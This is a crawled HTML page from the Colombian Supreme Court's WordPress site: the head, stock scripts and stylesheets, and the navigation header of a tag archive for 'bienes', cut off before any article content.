

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/bienes/
body_size: 71545
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>bienes &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta bienes del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/bienes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-bienes tag-2915 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
